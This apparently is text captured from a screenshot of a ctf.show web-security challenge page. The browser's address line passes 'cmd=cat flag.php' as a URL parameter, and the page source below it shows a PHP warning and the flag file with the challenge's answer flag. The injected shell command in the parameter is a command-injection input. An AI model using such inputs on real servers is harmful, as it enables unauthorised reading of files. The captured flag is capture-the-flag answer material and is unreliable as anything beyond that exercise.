 view-source:https://bd6baa0c-f110-4e42-9599-a402c04fa980.challenge.ctf.show/2.php?cmd=cat%20flag.php
哔哩哔哩 ( ゜- ゜)つ... GitHub学习资源 web security 漏洞复现 社区 ▶ 枫 - 周杰伦 Kimi.ai - 帮你看更大... e
换行
1 <br />
2 <b>Warning</b>:  Use of undefined constant cmd - assumed 'cmd' (this will throw an Error in a future version of PHP) in <b>/v
3 <?php
4
5 /*
6 # -*- coding: utf-8 -*-
7 # @Author: h1xa
8 # @Date:   2020-09-21 21:31:23
9 # @Last Modified by:   h1xa
10 # @Last Modified time: 2020-09-23 20:58:41
11 # @email: h1xa@ctfer.com
12 # @link: https://ctfer.com
13
14 */
15
16
17 $flag="ctfshow{2accde6a-4e4f-4830-9198-a75553050025}";